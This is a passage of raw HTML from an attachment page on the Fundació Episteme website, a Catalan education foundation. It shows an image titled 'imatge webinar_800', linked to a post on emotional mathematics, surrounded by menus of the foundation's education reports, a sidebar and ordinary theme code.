href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/forum2026">Fòrum 2026</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Matemàtiques «emocionals» o Matemàtiques «emociontants»?" class="entry-crumb" href="https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/">Matemàtiques «emocionals» o Matemàtiques «emociontants»?</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">imatge webinar_800</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>imatge webinar_800</span></h1>            <a href="https://fundacioepisteme.cat/wp-content/uploads/2021/10/imatge-webinar_800.jpg" title="imatge webinar_800" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="800" height="533" class="td-attachment-page-image" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/10/imatge-webinar_800.jpg.webp" alt="" /></a><div class="td-attachment-page-content"></div><div class="td-attachment-prev"></div><div class="td-attachment-next"><a href='https://fundacioepisteme.cat/2021/10/14/matematiques-emocionals-o-matematiques-emociontants/cartell-matematiques_800-2/'><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://fundacioepisteme.cat/wp-content/uploads/2021/10/cartell-matematiques_800-1-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="cartell matemàtiques_800" decoding="async" loading="lazy" data-srcset="https://fundacioepisteme.cat/wp-content/uploads/2021/10/cartell-matematiques_800-1-150x150.jpg.webp 150w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/cartell-matematiques_800-1-300x300.jpg.webp 300w, https://fundacioepisteme.cat/wp-content/uploads/2021/10/cartell-matematiques_800-1-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-3049","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a 